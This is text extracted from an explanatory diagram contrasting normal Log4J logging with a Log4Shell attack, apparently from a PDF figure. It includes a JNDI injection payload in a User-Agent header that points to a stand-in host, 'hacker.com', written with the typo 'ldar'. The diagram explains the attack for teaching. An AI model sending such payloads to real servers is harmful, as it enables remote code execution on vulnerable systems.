 Normal Log4J
Scenario
HTTP Request Sent
GET /index.html
User-Agent:
Mozilla/5.0
User
HTTP Server
Log4J logs the HTML
request:
[client] - /index.html -
Mozilla/5.0 - ...
Exfiltration
Attack Scenario
Attacker insert the JNDI
lookup into the header.
GET /HTTP/1.1
Host: example.com
User-Agent:
${jndi:ldar://hacker.com/
malicious}
Attacker
The string is passed to
Log4J for logging
${jndi:ldar://
hacker.com/malicious}
Vulnerable
Log4J
Implementation
Log4J processes
the string and
queries the
malicious LDAP
server
ldar://hacker.com/malicious}
LDAP Server responds with
directory information
containing the malicious Java
Class. Java deserializes or
downloads the class and
executes it.